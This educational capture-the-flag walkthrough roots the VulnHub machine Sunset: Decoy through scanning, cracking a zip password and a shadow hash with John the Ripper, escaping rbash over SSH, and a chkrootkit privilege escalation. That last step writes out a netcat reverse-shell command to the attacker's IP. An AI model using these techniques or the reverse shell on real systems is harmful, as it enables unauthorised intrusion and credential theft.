Sunset decoy: VulnHub CTF walkthrough
In this article, we will solve a Capture the Flag (CTF) challenge that was posted on the VulnHub website by an author whitecr0wz. As per the description given by the author, this is an intermediate-level CTF. The target of this CTF is to get to the root of the machine and read the flag file.
You can check my previous articles for more CTF challenges. I have provided a downloadable URL for this CTF here.

What should you learn next?
You can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section of this article.
For those who are not aware of the site, VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. There are a lot of other challenging CTF exercises available on vulnhub.com and I highly suggest attempting them, as it is a good way to sharpen your skills and learn new techniques in a safe environment.
Please note: For all these machines, I have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
The steps
- Getting the IP address with the Netdiscover utility
- Port scanning with Nmap
- Enumerating web application
- Cracking the password with John the Ripper
- Analyzing and cracking the Linux password from the shadow file
- Logging into SSH and bypassing the restricted shell
- Getting the root with a local exploit
The walkthrough
Step 1

The first step is as always to run the netdiscover command to identify the target machine IP address. In the screenshot given below, we can see that we have run Netdiscover, which gives us the list of all the available IP addresses. It can be seen in the following screenshot. [CLICK IMAGE TO ENLARGE]
Command used: netdiscover
In the highlighted area of the above screenshot, we can see an IP address, which is our target machine IP address. The target machine IP address is 192.168.1.24 and I will be using 192.168.1.27 as the attacker IP address.
Note: The target machine IP address may be different in your case, as it’s being assigned by the network DHCP.
Step 2

The second step is to run a port scan to identify the open ports and services on the target machine. I prefer to use the Nmap tool for port scanning, as it works effectively and is available on Kali Linux by default. In the highlighted area of the following screenshot, we can see the nmap command we used to scan the ports on our target machine. The identified open ports can also be seen in the screenshot below.
Command used: nmap 192.168.1.24 -sV -p-
The output of the nmap shows that two ports have been identified as open in the full port scan. Here, we used the -sV option for version enumeration and -p- for full port scan, it means we are telling nmap to conduct the scan in all 65535 ports. By default, nmap conducts the scan only on known 1024 ports. It is very important to conduct the full port scan during the pentest or while solving the CTF. However, in our case we have found only two ports, where port 80 is running HTTP service and port 22 is being used for SSH. In the next step, we will start with port 80.
Step 3

Let’s start the CTF by exploring the HTTP port. We opened the target machine IP address on the browser.
As can be seen above, when we opened the IP address in the browser, we could see the files on the server as directory listing was enabled on our target machine. There was one compressed file available on the target machine. The file “save.zip” can be easily downloaded for further analysis.
We used the wget utility to download the file from the target machine, which can be seen in the following screenshot.
Command used: wget http://192.168.1.24/save.zip

Above, we can see the file is downloaded on our attacker machine. Let’s unzip the file to see the contents. Unfortunately, it won’t be that easy, as the file was password-protected. To unzip the file and read the contents, we need to enter a password. It can be seen below.
Command used: unzip save.zip
I tried some commonly-used passwords to unzip the file, but none of them seem to be working here. In the next step, we will be using the John the Ripper tool for cracking the password of the zip file.
Step 4
From the previous step, we know that we have a password-protected zip file which we downloaded from our attacker machine. John the Ripper is one of the best open source-password cracking tools. We will be using it to crack the password of the zip file. Another good thing is that it is available by default in Kali Linux, so we don’t need to configure it before using.
Let’s run this tool.

Command used: zip2john save.zip > hash.txt
As we can see, first we used the ziptojohn utility to extract the zip file password hash into the hash.txt file. The output of the command shows that our command was successfully executed. After that, we use the cat command to view the password hash.
We can now go ahead and crack the password. Here, we used a dictionary available in Kali Linux to crack the password. It took some time to complete, but when it completes, it shows the cleartext password that exactly matched the provided hash. This can be seen in the highlighted area of the following screenshot.
Command used:
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Cracked password: manuel
In the highlighted area of the above screenshot, we can see that John has successfully cracked the password. It’s time to unzip the file which we had downloaded from our target machine using the password. Let’s take a look below.
Command used: unzip save.zip
Password: manuel
The output of the above screenshot shows that we’re able to extract the files by using the password. The extracted files seem to be having a lot of internal information about the target machine. In the next step, we will analyze these files.
Step 5

We started checking each file on the attacker machine one by one. The /etc/passwd file contains all the user information, which can be seen in the following screenshot.
Command used: cat passwd

In the green highlighted area of the above screenshot we can see that our target machine is has one user and the username is 296640a3b825115a47b68fc44501c828. After that, we opened the shadow file which stores the passwords of all the users. It can be seen in the below screenshot.
Command used: cat shadow
In the highlighted area, we can see that we have also found the password hash from the shadow. We have the hash of the password which needs to be cracked. We will be using John the Ripper for cracking the password.
Command used:
john pass --wordlist=/usr/share/wordlists/rockyou.txt
As can be seen in the above screenshot, we first copied the password hash in the file pass.txt and saved it in the current directory. After that, we used John the Ripper for cracking the password with the default wordlist. It took some time to complete, but the end results show the cleartext password of the SSH user. In the next step, we will be using these credentials to log into our target machine.
Step 6

From the previous step, we know the username and password of a legitimate user on the target machine. We also know that the SSH port is open on the target machine. So, let’s try to log into the machine with these credentials. The results can be seen in the below screenshot.
Command used:
ssh 296640a3b825115a47b68fc44501c828@192.168.1.24
Password: server
The above screenshot shows that we are able to log into the target machine. However, when we try to run commands on the system to explore various directories, none of the commands worked and an error message showed that the user is configured to use the rbash shell, which is a restricted shell. This means we’ll first have to bypass it to run further commands and explore the target machine.
In order to bypass the rbash restrictions, we used --noprofile option with SSH, which disables the rbash profile while logging into SSH. It can be seen in the following screenshot.
Command used:
ssh 296640a3b825115a47b68fc44501c828@192.168.1.24 -t "bash --noprofile"
As we can see, the rbash restriction is removed and we are able to run any command. We started exploring various directories on the target machine and found a user flag in the user directory. The flag can be seen in the following screenshot.
Command used: /usr/bin/cat user.txt
We have the first flag, which means we are one step closer to get the root flag. In the next step, we will identify other vulnerabilities on the target machine to get the root.
Step 7

In order to get the root access, we tried to run various commands to get the operating system and kernel version. However, we did not get any interesting information. After exploring deeper into the system, we got an executable file in the user directory which seems interesting. When I ran that file on the target machine, it shows some activities which can be run by just choosing a number, which can be seen in the screenshot below.
Command used: ./honeypot.decoy

We can see that it was the administrative program which can run some activities as a root user. We tried to run each program one by one, but still it was not helpful in order to get the root access. When we closely look into the user directory, we found a log file that shows some running processes. It can be seen in the following screenshot.

As we can see in the highlighted area, we got a chkrootkit package and its version information. We quickly checked the local exploit for this version of this program and the first Google result shows an effective local privilege escalation exploit:
We checked the exploit and found that there are some steps which need to be followed to successfully execute the exploit. As per the steps given on the ExploitDB website, we created an update file in the tmp directory and wrote a reverse TCP connection command.
Command used:
echo “/usr/bin/nc 192.168.1.27 4444 -e /bin/sh” > update
First, we changed our current directory to the tmp directory by using the cd command. After that, we used the echo command to add the reverse shell command into the update file.
As per the given information on the ExploitDB website, it should automatically run as a root user and give us the shell. We opened another window on our attacker machine and configured the NetCut listener on port 444. After executing the update file on the target machine, we got the root shell within a few seconds! Take a look below.
Command used: nc -lvp 4444

The above screenshot shows that after getting the shell, we ran the id command and the output of the command confirms for us that we have gained root access on our target machine. Now we can go to the root directory and read the flag file. This can be seen in the following screenshot.
Command used: cat /root/root.txt
The above screenshot shows that we are able to read the flag file, which completes this CTF challenge!
I hope you enjoyed solving this CTF with us. Feel free to share your thoughts and questions and suggestion in comments so that we improve our reader’s experiences.

What should you learn next?
Sources
- Chkrootkit 0.49 - Local Privilege Escalation, ExploitDB
- Sunset: Decoy, VulnHub
- Sunset: Decoy, MegaDrive
- Download Sunset: Decoy, VulnHub
- Download Sunset: Decoy, VulnHub (torrent)

